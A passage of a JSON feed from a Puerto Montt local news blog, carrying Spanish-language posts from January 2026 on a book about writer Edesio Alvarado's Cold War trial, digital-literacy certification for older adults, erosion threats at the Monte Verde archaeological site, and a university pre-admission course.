“Vistazo”.\u003Cbr\u003E\n\u003Cbr\u003E\n                   La investigación muestra el contexto de la época y el sentido de las acusaciones de lo publicado en este medio de comunicación que revelaba la creciente preocupación por la intervención del gobierno de los Estados Unidos en la política nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n                  Se describirá el desarrollo del proceso judicial y los días en la cárcel de este literato nacido en Calbuco, con el impacto a nivel nacional e internacional que produjo una activa campaña de solidaridad por la lucha por su libertad.\u003Cbr\u003E\n\u003Cbr\u003E\n                La investigación se realizó con fuentes documentales desde el Archivo Nacional, Biblioteca Nacional en Santiago  y archivos digitales disponibles en internet.\u003Cbr\u003E\n\u003Cbr\u003E\n                                 Si quieres adquirir el libro puedes conseguirlo en Librería Sotavento Libros, avenida Diego Portales 570, Puerto Montt – Fono: 65 2 256650 en su web https:\/\/www.sotaventolibros.cl\/ y sus redes sociales. También en las redes sociales de Editorial Cartonera sin filo y Editorial Dyscolus.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ESobre el autor\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n                   Wladimir Roberto Soto Cárcamo, nacido el 18 de enero de 1974 en Puerto Montt, es un antropólogo titulado en la Universidad Austral de Chile y Magíster en Ciencias Sociales por la Universidad de Artes y Ciencias Sociales (ARCIS). Ha publicado numerosos artículos en revistas y diarios de las regiones de Los Ríos y Los Lagos, como \"Palabras de Mujer\", \"Meliwaren\", \"Araña Gris\", y en sitios web como Rebelión.org, destacándose su trabajo \"Pampa Irigoin, 1969: claves de una masacre\". Además, en 2003, publicó una investigación sobre culturas indígenas en el libro del Primer Congreso de Historia de Puerto Montt. Para más información visitar: www.wladimirsotocarcamo.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/nueva-investigacion-desclasifica-el.html","title":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s72-c\/edesioalvaradoportada.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1293788090087658407"},"published":{"$t":"2026-01-26T18:07:00.003-03:00"},"updated":{"$t":"2026-01-26T18:07:15.210-03:00"},"title":{"type":"text","$t":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s640\/IMG_1392.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/IMG_1392.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003EIniciativa impulsada por la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, permitió formar a personas mayores como facilitadoras tecnológicas, beneficiando a más de 800 personas en la Región de Los Lagos.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el Teatro Diego Rivera de Puerto Montt se realizó la Ceremonia de Certificación del proyecto Monitores Digitales Mayores, iniciativa desarrollada por la Universidad Austral de Chile, Sede Puerto Montt UACh, con el apoyo de ENTEL, en el marco del Fondo +55 (https:\/\/informacioncorporativa.entel.cl\/fondo55). La actividad marcó el cierre de un proceso formativo que permitió certificar a cerca de 150 personas mayores como monitores digitales, quienes posteriormente replicaron estos aprendizajes con alrededor de 600 personas en distintas comunas de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto fue seleccionado en marzo de 2025 como una de las seis iniciativas ganadoras del Fondo +55 de ENTEL, programa nacional orientado a promover la inclusión digital de personas entre 55 y 70 años. Su objetivo principal fue empoderar a personas mayores como agentes de cambio en sus comunidades, entregándoles herramientas para acompañar a sus pares en el uso cotidiano de plataformas, aplicaciones y servicios digitales.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la dirección del proyecto se destacó el alcance territorial y el impacto social de la iniciativa, que logró beneficiar de manera directa a cerca de 800 personas en la región, considerando el efecto multiplicador del rol de los monitores. \"Este proyecto permitió que personas mayores asumieran el desafío de compartir lo aprendido con otras y otros, ampliando el impacto en sus comunidades. Valoramos profundamente la alta participación y el apoyo de las familias durante todo el proceso, que fueron claves para sostener el compromiso, la motivación y la continuidad del aprendizaje\", señaló Marisel Santana, directora del Proyecto Monitores Digitales Mayores.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde sus inicios, la iniciativa se estructuró con un enfoque comunitario, participativo e intergeneracional, liderado por un equipo interdisciplinario de las áreas social, educativa y tecnológica. La formación incluyó talleres presenciales, acompañamiento continuo y contenidos orientados al uso cotidiano de herramientas digitales, redes sociales, trámites en línea y servicios del Estado. Además, el proyecto contempló el desarrollo de una aplicación móvil adaptada, pensada para apoyar el aprendizaje continuo con un sistema de acceso exclusivo para los Monitores Digitales Mayores, a través del cual pueden registrar las actividades de enseñanza realizadas a otros mayores, subir evidencias como fichas y fotografías para su validación, y dar cumplimiento a los requisitos necesarios para la obtención de su certificación.\u003Cbr\u003E\n\u003Cbr\u003E\nPara las y los participantes, el proceso significó un cambio profundo en su relación con la tecnología. \"Esta experiencia nos permitió perder el miedo a las herramientas digitales, ganar confianza y sentirnos más seguras e incluidas en el entorno digital. Hoy no solo usamos la tecnología, sino que también podemos ayudar a otras personas mayores, lo que nos llena de orgullo y nos hace sentir parte activa de nuestras comunidades\", expresó Leticia Margot Peña Velázquez, presidenta de la Unión Territorial de Adultos Mayores de Alerce (UTAMA) y monitora digital certificada.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s640\/IMG_1438.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s600\/IMG_1438.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nLa ceremonia contó con la presencia de autoridades regionales, comunales y representantes institucionales, además de familiares y redes de apoyo de las y los monitores certificados, reforzando el carácter comunitario y colaborativo de la iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde ENTEL, se destacó el impacto alcanzado a través del Fondo +55 y el valor de la alianza con la Universidad Austral de Chile. \"La primera versión del Fondo 55+ fue una experiencia muy gratificante, ya que, a través de las seis iniciativas ganadoras —entre ellas el proyecto Monitores Digitales Mayores de la Universidad Austral— se logró beneficiar a más de 6.700 personas mayores. Este resultado nos impulsó a seguir fortaleciendo el fondo, ampliando su alcance y sumando nuevos aliados para reducir la brecha digital en distintos territorios del país\", señaló Francisca Florenzano, gerenta de Sostenibilidad y Comunicaciones de ENTEL.\u003Cbr\u003E\n\u003Cbr\u003E\nEn esa línea, ENTEL informó que el Fondo +55 continuará fortaleciendo su impacto a nivel nacional, destinando $360 millones para apoyar proyectos orientados al desarrollo de habilidades digitales en personas mayores. La nueva etapa incorporará ejes como la alfabetización financiera digital, con el apoyo de Banco Falabella, y la digitalización de trabajadores de MiPymes junto a aliados estratégicos, con el objetivo de ampliar las oportunidades de inclusión digital y responder a las distintas realidades de las personas mayores en los territorios del país.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la Universidad Austral de Chile, se destacó que esta iniciativa muestra el trabajo sostenido de la institución junto a las comunidades y su compromiso con el desarrollo local. \"Este tipo de proyectos nos permite fortalecer la bidireccionalidad, formar a nuestros estudiantes y generar un impacto real en las comunidades. El efecto multiplicador que logran las y los monitores demuestra que el aprendizaje compartido es una herramienta poderosa para construir inclusión y desarrollo local\", señaló Marcos González, director de Vinculación con el Medio de la Universidad Austral de Chile, Sede Puerto Montt UACh.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta certificación, la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, cierra un proceso formativo centrado en las personas y en su capacidad de seguir aprendiendo y aportando a sus comunidades. Más allá de las herramientas digitales, la iniciativa fortaleció la confianza, la autonomía y los vínculos comunitarios de las personas mayores, contribuyendo de manera concreta a reducir la brecha digital en la Región de Los Lagos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/150-personas-mayores-se-certifican-como.html","title":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_1392.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2106680062416344946"},"published":{"$t":"2026-01-26T13:51:00.003-03:00"},"updated":{"$t":"2026-01-26T13:51:44.187-03:00"},"title":{"type":"text","$t":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s640\/_DSC5217%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s600\/_DSC5217%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita reunió a servicios públicos, academia y especialistas para evaluar soluciones frente a la erosión del sitio, el ingreso de animales de pastoreo y los cambios en el comportamiento del arroyo Chinchihuapi, en un contexto de cambio climático y resguardo patrimonial.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon el objetivo de evaluar soluciones frente a los procesos de erosión que afectan al Complejo Arqueológico Monte Verde, en la región de Los Lagos, la Fundación Monte Verde encabezó una visita técnica en terreno junto a instituciones públicas y académicas, entre ellas la Universidad Austral de Chile, el Consejo de Monumentos Nacionales, las direcciones de Vialidad y de Obras Hidráulicas del Ministerio de Obras Públicas, la Subsecretaría del Patrimonio Cultural y el Gobierno Regional de Los Lagos. La inspección permitió abordar tanto el impacto del tránsito de animales de pastoreo —en especial vacas y caballos— como los cambios en el comportamiento del arroyo Chinchihuapi, sobre todo frente a eventos de altas precipitaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se enmarca en un proceso de trabajo orientado a la identificación y evaluación de las principales amenazas que afectan la integridad del Complejo Arqueológico Monte Verde, mediante una estrategia de largo plazo basada en la colaboración interinstitucional y la evidencia científica. Desde el inicio de las investigaciones en la década de 1970, el equipo científico ha observado cambios relevantes en el comportamiento del agua en el sitio, lo que hoy plantea la necesidad de avanzar en una mirada preventiva y coordinada frente a los efectos del cambio climático y las transformaciones del territorio.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la jornada se realizó una evaluación en terreno de las intervenciones arqueológicas realizadas desde la década de los 70 a la fecha, junto con un levantamiento técnico preliminar de los principales factores de riesgo. Actualmente se encuentran en análisis medidas como el cercado perimetral del complejo para evitar el ingreso de animales que generan erosión del sitio, a cargo del área de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales. Además, se estudia la realización de estudios técnicos de carácter hidrológico y ambiental, orientados a comprender de mejor manera las variaciones en el régimen del arroyo Chinchihuapi y su relación con eventos de inundación asociados a precipitaciones extremas.\u003Cbr\u003E\n\u003Cbr\u003E\n\"El levantamiento técnico y georreferenciado preliminar que haremos permitirá identificar los principales factores de riesgo, que se han traducido en daños como socavones y erosión producida por el aumento del caudal del arroyo Chinchihuapi y por el pisoteo de animales. Parte del análisis incluirá medidas como el cercado perimetral del complejo para evitar el ingreso de animales”, explicó la encargada de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales, Daniela Díaz.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita fue encabezada por la Fundación Monte Verde, junto al Dr. Mario Pino, geólogo, cofundador y director de la organización, y Jorge Guzmán, director. Si bien el Dr. Tom D. Dillehay, director del Proyecto Monte Verde y cofundador e integrante del directorio de la Fundación, no participó de esta actividad, ha estado coordinando previamente los aspectos científicos y técnicos asociados a la identificación de amenazas y a las líneas de trabajo que actualmente se evalúan. Desde el inicio del proyecto, en la década de 1970, durante cada temporada de trabajo de terreno, el equipo científico intentó proteger el sitio frente a estas amenazas; sin embargo, no contaba con los recursos ni el apoyo técnico necesarios para hacerlo de manera sistemática.\u003Cbr\u003E\n\u003Cbr\u003E\n“Desde el inicio de las investigaciones en Monte Verde hemos sido testigos de cambios importantes en el comportamiento hídrico del sitio, particularmente en la dinámica del agua superficial asociada al arroyo Chinchihuapi. Por eso este trabajo interinstitucional es clave: proteger Monte Verde requiere una acción coordinada entre la ciencia, el Estado y el territorio, y agradecemos sinceramente la disposición y el interés de las distintas instituciones que hoy están involucradas en su resguardo”, señaló Dr. Mario Pino durante la visita.\u003Cbr\u003E\n\u003Cbr\u003E\nEste trabajo se vincula directamente con la Ruta Estratégica para la nominación del Complejo Arqueológico Monte Verde como Sitio de Patrimonio Mundial, iniciativa impulsada por Fundación Monte Verde y financiada por el Servicio Nacional del Patrimonio Cultural, que define la hoja de ruta técnica e institucional hacia su postulación, con énfasis en investigación científica, gestión patrimonial, educación y gobernanza territorial. Asimismo, se articula con el Plan de Gestión Sostenible de Sitios Arqueológicos y Yacimientos Paleontológicos en Chile, en el cual Monte Verde ha sido definido como uno de los dos sitios piloto a nivel nacional. Lo que hace único al Complejo Arqueológico Monte Verde no es sólo su antigüedad —con evidencias de más de 14.500 años—, sino la excepcional calidad de su conservación. Sellado por una turbera, el sitio preservó de manera extraordinaria restos orgánicos y artefactos que fueron clave para cuestionar la teoría Clovis y redefinir la comprensión del poblamiento temprano de América. Ubicado a 28 kilómetros de Puerto Montt, Monte Verde es hoy un referente científico y patrimonial de relevancia mundial."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/trabajo-intersectorial-aborda-la.html","title":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s72-c\/_DSC5217%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6025144586447007578"},"published":{"$t":"2026-01-26T13:50:00.001-03:00"},"updated":{"$t":"2026-01-26T13:50:30.573-03:00"},"title":{"type":"text","$t":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s640\/IMG_1908.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s600\/IMG_1908.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ECon modalidades presencial y online, docentes especializados y acompañamiento permanente, el Preuniversitario UACh ofrece una preparación integral para quienes buscan ingresar a la educación superior.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon más de tres décadas de trayectoria, el Preuniversitario UACh continúa acompañando a estudiantes en su camino hacia la universidad, consolidándose como un espacio de formación académica con enfoque personalizado, gestión cercana y un fuerte compromiso con el éxito de cada estudiante.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, la apertura de una sede del Preuniversitario UACh en Puerto Montt marca un hito relevante para el proyecto, ampliando su presencia territorial y acercando su propuesta educativa a estudiantes de la Región de Los Lagos. Además, se proyecta que próximamente el preuniversitario funcione en el Campus Patagonia, fortaleciendo aún más su vínculo con la comunidad universitaria y su entorno.\u003Cbr\u003E\n\u003Cbr\u003E\nCoordinado por un equipo especializado de profesionales de excelencia, el Preuniversitario UACh destaca por su acompañamiento permanente durante todo el proceso académico y de admisión, entregando orientación clara tanto a estudiantes como a sus familias. Su modelo de trabajo se basa en una planificación organizada, seguimiento constante y mejora continua de los procesos formativos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa ofrece modalidades presencial y online, además de planes flexibles y personalizados, lo que permite adaptarse a los distintos ritmos, necesidades y objetivos de quienes se preparan para la PAES 2026. Más que rendir una prueba, el Preuniversitario UACh busca que las y los estudiantes conozcan la vida universitaria y enfrenten este proceso con apoyo real y sostenido.\u003Cbr\u003E\n\u003Cbr\u003E\nEn el ámbito académico, el Preuniversitario UACh cuenta con un equipo docente con amplia experiencia en procesos de selección universitaria, con resultados comprobados en más de 4.000 estudiantes a lo largo de sus 30 años de servicio. Sus profesores y profesoras se caracterizan por una enseñanza cercana, metodologías actualizadas e innovación constante, alineadas con las exigencias de los actuales sistemas de admisión.\u003Cbr\u003E\n\u003Cbr\u003E\nLas clases comienzan en abril de 2026 y las inscripciones ya se encuentran abiertas.\u003Cbr\u003E\n\u003Cbr\u003E\nMás información en www.preuachvaldivia.cl, al correo secretariapreu@empresasuach.cl o al teléfono +56 9 7479 8468."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/preuniversitario-uach-abre.html","title":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s72-c\/IMG_1908.JPG","height":"72","width":"72"}}]}});